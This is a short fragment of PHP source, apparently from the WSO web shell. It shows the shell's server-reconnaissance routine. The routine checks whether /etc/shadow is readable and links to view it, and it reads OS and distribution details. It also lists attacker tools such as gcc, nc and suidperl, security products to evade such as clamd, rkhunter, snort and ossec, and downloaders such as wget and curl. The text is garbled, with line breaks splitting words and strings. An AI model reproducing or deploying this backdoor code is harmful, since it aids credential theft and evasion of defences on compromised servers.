
            wsoSecParam(
'Readable /etc/shado
w'
, @is_readable(
'/etc/shadow'
)?
"yes <a href
='#' onclick='g(\"FilesTools\", \"/etc/\", 
\"shadow\")'>[view]</a>"
:
'no'
);

            wsoSecParam(
'OS version'
, @file_
get_contents(
'/proc/version'
));

            wsoSecParam(
'Distr name'
, @file_
get_contents(
'/etc/issue.net'
));

if
(!
$GLOBALS
[
'safe_mode'
]) {

$userful
 = 
array
(
'gcc'
,
'lc
c'
,
'cc'
,
'ld'
,
'make'
,
'php'
,
'perl'
,
'python'
,
'r
uby'
,
'tar'
,
'gzip'
,
'bzip'
,
'bzip2'
,
'nc'
,
'locat
e'
,
'suidperl'
);

$danger
 = 
array
(
'kav'
,
'nod3
2'
,
'bdcored'
,
'uvscan'
,
'sav'
,
'drwebd'
,
'clam
d'
,
'rkhunter'
,
'chkrootkit'
,
'iptables'
,
'ipf
w'
,
'tripwire'
,
'shieldcc'
,
'portsentry'
,
'snor
t'
,
'ossec'
,
'lidsadm'
,
'tcplodg'
,
'sxid'
,
'logch
eck'
,
'logwatch'
,
'sysmask'
,
'zmbscap'
,
'sawmil
l'
,
'wormscan'
,
'ninja'
);

$downloaders
 = 
array
(
'wge
t'
,
'fetch'
,
'lynx'
,
'links'
,
'curl'
,
'get'
,
'lwp-
mirror'
);

echo
'<br>'
;

$temp
=
array
();
